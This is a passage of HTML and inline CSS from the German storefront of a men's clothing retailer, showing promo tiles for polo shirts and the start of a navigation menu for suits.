        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6654985461 .js-read-more,
    .promo-tile-6654985461 .js-read-less {
        font-size: null;
    }

    .promo-tile-6654985461--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6654985461:hover .promo-tile-6654985461-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6654985461 .promo-tile-6654985461-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6654985461-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6654985461 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6654985461--minititle {
        min-height: auto;
    }

    .promo-tile-6654985461--title {
        min-height: auto;
    }

    .promo-tile-6654985461--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6654985461--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6654985461--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6654985461--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6654985461--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6654985461-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6654985461--minititle {
            min-height: auto;
        }

        .promo-tile-6654985461--title {
            min-height: auto;
        }

        .promo-tile-6654985461--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6654985461--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6654985461--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6654985461--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6654985461-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6654985461--minititle {
            min-height: auto;
        }

        .promo-tile-6654985461--title {
            min-height: auto;
        }

        .promo-tile-6654985461--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6654985461--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6654985461--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6654985461 .js-read-more,
        .promo-tile-6654985461 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6654985461--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6654985461--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6654985461--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6654985461-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6654985461--minititle {
            min-height: auto;
        }

        .promo-tile-6654985461--title {
            min-height: auto;
        }

        .promo-tile-6654985461--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6654985461--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6654985461--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6654985461 .js-read-more,
        .promo-tile-6654985461 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6654985461--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6654985461--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6654985461 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6654985461-scaled-img--false promo-tile-6654985461--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/" class="promo-tile-6654985461--navLink cursor-pointer position-absolute uppercase ">
                    Neue Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2342207100 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4227483270--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4227483270--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4227483270 .js-read-more,
    .promo-tile-4227483270 .js-read-less {
        font-size: null;
    }

    .promo-tile-4227483270--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4227483270:hover .promo-tile-4227483270-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4227483270 .promo-tile-4227483270-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4227483270-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4227483270 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4227483270--minititle {
        min-height: auto;
    }

    .promo-tile-4227483270--title {
        min-height: auto;
    }

    .promo-tile-4227483270--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4227483270--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4227483270--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4227483270--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4227483270--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4227483270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4227483270--minititle {
            min-height: auto;
        }

        .promo-tile-4227483270--title {
            min-height: auto;
        }

        .promo-tile-4227483270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4227483270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4227483270--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4227483270--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4227483270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4227483270--minititle {
            min-height: auto;
        }

        .promo-tile-4227483270--title {
            min-height: auto;
        }

        .promo-tile-4227483270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4227483270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4227483270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4227483270 .js-read-more,
        .promo-tile-4227483270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4227483270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4227483270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4227483270--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4227483270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4227483270--minititle {
            min-height: auto;
        }

        .promo-tile-4227483270--title {
            min-height: auto;
        }

        .promo-tile-4227483270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4227483270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4227483270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4227483270 .js-read-more,
        .promo-tile-4227483270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4227483270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4227483270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4227483270 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4227483270-scaled-img--false promo-tile-4227483270--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/" class="promo-tile-4227483270--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2724848550 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6368267882--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6368267882--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6368267882 .js-read-more,
    .promo-tile-6368267882 .js-read-less {
        font-size: null;
    }

    .promo-tile-6368267882--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6368267882:hover .promo-tile-6368267882-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6368267882 .promo-tile-6368267882-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6368267882-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6368267882 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6368267882--minititle {
        min-height: auto;
    }

    .promo-tile-6368267882--title {
        min-height: auto;
    }

    .promo-tile-6368267882--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6368267882--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6368267882--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6368267882--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6368267882--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6368267882-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6368267882--minititle {
            min-height: auto;
        }

        .promo-tile-6368267882--title {
            min-height: auto;
        }

        .promo-tile-6368267882--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6368267882--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6368267882--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6368267882--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6368267882-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6368267882--minititle {
            min-height: auto;
        }

        .promo-tile-6368267882--title {
            min-height: auto;
        }

        .promo-tile-6368267882--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6368267882--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6368267882--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6368267882 .js-read-more,
        .promo-tile-6368267882 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6368267882--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6368267882--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6368267882--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6368267882-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6368267882--minititle {
            min-height: auto;
        }

        .promo-tile-6368267882--title {
            min-height: auto;
        }

        .promo-tile-6368267882--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6368267882--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6368267882--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6368267882 .js-read-more,
        .promo-tile-6368267882 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6368267882--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6368267882--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6368267882 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6368267882-scaled-img--false promo-tile-6368267882--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/" class="promo-tile-6368267882--navLink cursor-pointer position-absolute uppercase">
                    Smarte Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5194774328 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5194774328 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5194774328 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5194774328 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
class="navigationItem-5194774328 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Anz&uuml;ge
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Anz&uuml;ge
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9244310952 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9244310952 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9244310952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9244310952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-9244310952 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3232762720 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3232762720 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3232762720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3232762720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-3232762720 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5317759217 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5317759217 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5317759217 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5317759217 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5317759217) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5317759217 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5445277303 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5445277303 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5445277303 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5445277303 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-5445277303 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6680552155 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6680552155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6680552155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6680552155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-6680552155 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9443359335 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9443359335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9443359335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9443359335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/fracks/"
       class="navigationLink-9443359335 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fracks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4823573482 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4823573482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4823573482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4823573482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/"
       class="navigationLink-4823573482 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9223980803 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9223980803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9223980803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9223980803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/"
       class="navigationLink-9223980803 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italienische Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4470304661 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4470304661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4470304661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4470304661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/"
       class="navigationLink-4470304661 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokings
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7397630894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7397630894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

